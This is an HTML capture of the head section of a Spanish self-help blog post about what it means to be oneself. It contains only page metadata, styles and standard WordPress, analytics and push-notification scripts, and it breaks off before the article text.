

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/como-ser-tu-mismo/
body_size: 24641
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="“Despertar al ser que realmente eres verdaderamente tú mismo, require dejar ir a la persona que te imagines ser” ~Alan Watts He escuchado muchas veces escuchar el consejo “sé tú mismo”. Suena como algo realmente maravilloso de hacer. Y he deseado muchas veces que fuera tan sencillo. Lo que me pregunto es lo que realmente significa esto para el mundo. ¿Qué sucede si alguien es un idiota con las demás personas? ¿Está bien para ellos que sólo sean ellos mismos y sean unos patanes con todo el mundo? ¿Qué hay de las personas que tienen miedo de estar rodeados de">
<meta property="og:title" content="Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo">
<meta property="article_author" content="Odette">
<meta property="article_publisher" content="Odette">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/como-ser-tu-mismo/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-05-17T01:33:19+00:00">
<meta property="article:modified_time" content="2017-05-19T23:36:13+00:00">
<meta property="og:updated_time" content="2017-05-19T23:36:13+00:00">
<meta name="twitter:title" content="Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo">
<meta name="twitter:description" content="“Despertar al ser que realmente eres verdaderamente tú mismo, require dejar ir a la persona que te imagines ser” ~Alan Watts He escuchado muchas veces escuchar el consejo “sé tú mismo”. Suena como algo realmente maravilloso de hacer. Y he deseado muchas veces que fuera tan sencillo. Lo que me pregunto es lo que realmente significa esto para el mundo. ¿Qué sucede si alguien es un idiota con las demás personas? ¿Está bien para ellos que sólo sean ellos mismos y sean unos patanes con todo el mundo? ¿Qué hay de las personas que tienen miedo de estar rodeados de">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/como-ser-tu-mismo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo - Mente y Cuerpo Sano" />
	<meta property="og:description" content="&ldquo;Despertar al ser que realmente eres verdaderamente t&uacute; mismo, require dejar ir a la persona que te imagines ser&rdquo; ~Alan Watts He escuchado muchas veces escuchar el consejo &ldquo;s&eacute; t&uacute; mismo&rdquo;. Suena como algo realmente maravilloso de hacer. Y he deseado muchas veces que fuera tan sencillo. Lo que me pregunto es lo que realmente [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/como-ser-tu-mismo/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-05-17T01:33:19+00:00" />
	<meta property="article:modified_time" content="2017-05-19T23:36:13+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="505" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Odette" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/como-ser-tu-mismo/","url":"https://mentecuerposano.com/como-ser-tu-mismo/","name":"Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/como-ser-tu-mismo/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/como-ser-tu-mismo/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg","datePublished":"2017-05-17T01:33:19+00:00","dateModified":"2017-05-19T23:36:13+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b"},"breadcrumb":{"@id":"https://mentecuerposano.com/como-ser-tu-mismo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/como-ser-tu-mismo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/como-ser-tu-mismo/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg","width":800,"height":505},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/como-ser-tu-mismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b","name":"Odette","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","caption":"Odette"},"sameAs":["http://Odette"],"url":"https://mentecuerposano.com/author/assul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo del feed" href="https://mentecuerposano.com/como-ser-tu-mismo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/7454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=7454' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"977b71acaa","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"977b71acaa","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
